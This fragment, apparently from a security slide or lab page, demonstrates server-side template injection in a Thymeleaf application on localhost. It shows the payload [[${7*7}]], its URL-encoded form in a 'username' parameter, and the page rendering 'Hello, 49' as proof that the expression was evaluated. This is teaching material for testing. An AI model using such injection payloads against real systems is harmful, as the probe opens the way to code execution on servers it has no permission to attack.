 Payload [[${7*7}]]
Input value ?username= %5b%5b%24%7b%37%2a%37%7d%5d%5d
localhost:8080/thymeleaf?username=%5b%5b%24%7b7%2a7%7d%5d%5d Incognito
HOME MAIN DASHBOARD CONFIG
Hello, 49